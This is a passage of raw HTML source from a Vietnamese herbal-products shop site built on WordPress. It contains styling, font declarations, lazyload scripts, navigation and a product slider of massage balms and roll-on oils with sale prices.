    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-915 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1913655746">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1658365279">


	<div id="col-1913622404" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
